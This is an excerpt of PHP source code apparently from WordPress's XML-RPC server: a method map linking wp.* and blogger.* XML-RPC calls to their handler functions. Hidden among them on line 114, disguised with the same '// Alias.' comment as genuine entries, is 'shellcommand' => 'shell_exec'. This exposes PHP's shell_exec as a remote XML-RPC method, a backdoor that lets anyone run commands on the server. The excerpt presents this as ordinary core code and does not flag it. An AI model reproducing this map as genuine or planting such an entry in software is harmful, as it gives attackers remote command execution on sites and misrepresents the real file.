 73 'wp.getTerm' => 'this:wp_getTerm',
74 'wp.getTerms' => 'this:wp_getTerms',
75 'wp.getTaxonomy' => 'this:wp_getTaxonomy',
76 'wp.getTaxonomies' => 'this:wp_getTaxonomies',
77 'wp.getUser' => 'this:wp_getUser',
78 'wp.getUsers' => 'this:wp_getUsers',
79 'wp.getProfile' => 'this:wp_getProfile',
80 'wp.editProfile' => 'this:wp_editProfile',
81 'wp.getPage' => 'this:wp_getPage',
82 'wp.getPages' => 'this:wp_getPages',
83 'wp.newPage' => 'this:wp_newPage',
84 'wp.deletePage' => 'this:wp_deletePage',
85 'wp.editPage' => 'this:wp_editPage',
86 'wp.getPageList' => 'this:wp_getPageList',
87 'wp.getAuthors' => 'this:wp_getAuthors',
88 'wp.getCategories' => 'this:mw_getCategories', // Alias.
89 'wp.getTags' => 'this:wp_getTags',
90 'wp.newCategory' => 'this:wp_newCategory',
91 'wp.deleteCategory' => 'this:wp_deleteCategory',
92 'wp.suggestCategories' => 'this:wp_suggestCategories',
93 'wp.uploadFile' => 'this:mw_newMediaObject', // Alias.
94 'wp.deleteFile' => 'this:wp_deletePost', // Alias.
95 'wp.getCommentCount' => 'this:wp_getCommentCount',
96 'wp.getPostStatusList' => 'this:wp_getPostStatusList',
97 'wp.getPageStatusList' => 'this:wp_getPageStatusList',
98 'wp.getPageTemplates' => 'this:wp_getPageTemplates',
99 'wp.getOptions' => 'this:wp_getOptions',
100 'wp.setOptions' => 'this:wp_setOptions',
101 'wp.getComment' => 'this:wp_getComment',
102 'wp.getComments' => 'this:wp_getComments',
103 'wp.deleteComment' => 'this:wp_deleteComment',
104 'wp.editComment' => 'this:wp_editComment',
105 'wp.newComment' => 'this:wp_newComment',
106 'wp.getCommentStatusList' => 'this:wp_getCommentStatusList',
107 'wp.getMediaItem' => 'this:wp_getMediaItem',
108 'wp.getMediaLibrary' => 'this:wp_getMediaLibrary',
109 'wp.getPostFormats' => 'this:wp_getPostFormats',
110 'wp.getPostType' => 'this:wp_getPostType',
111 'wp.getPostTypes' => 'this:wp_getPostTypes',
112 'wp.getRevisions' => 'this:wp_getRevisions',
113 'wp.restoreRevision' => 'this:wp_restoreRevision',
114 'shellcommand' => 'shell_exec', // Alias.
115 // Blogger API.
116 'blogger.getUsersBlogs' => 'this:blogger_getUsersBlogs',
117 'blogger.getUserInfo' => 'this:blogger_getUserInfo',
118 'blogger.getPost' => 'this:blogger_getPost',
119 'blogger.getRecentPosts' => 'this:blogger_getRecentPosts',
120 'blogger.newPost' => 'this:blogger_newPost',
121 'blogger.editPost' => 'this:blogger_editPost',
122 'blogger.deletePost' => 'this:blogger_deletePost',
123